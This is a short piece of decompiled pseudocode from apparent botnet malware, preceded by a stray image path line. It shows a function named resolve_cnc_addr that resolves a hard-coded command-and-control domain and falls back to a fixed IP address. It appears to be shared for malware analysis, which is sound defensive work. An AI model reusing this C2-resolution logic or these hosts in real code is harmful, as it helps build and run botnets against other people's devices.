 int resolve_cnc_addr()
{
  unsigned __int8 *v0; // r0
  unsigned __int8 *v1; // r6
  int v2; // r4
  int result; // r0

  v0 = resolv_lookup((int)"bots1.firewalla1337.cc");
  v1 = v0;
  if ( v0 )
  {
    v2 = *((_DWORD *)v0 + 1);
    dword_22DFC = *(_DWORD *)(v2 + 4 * (rand_next() % (unsigned int)*v0));
    resolv_entries_free(v1);
    table_unlock_val(1);
    word_22DFA = *(_WORD *)table_retrieve_val(1, 0);
    result = table_lock_val(1);
  }
  else
  {
    result = inet_addr("107.189.1.185");
    dword_22DFC = result;
  }
  return result;
}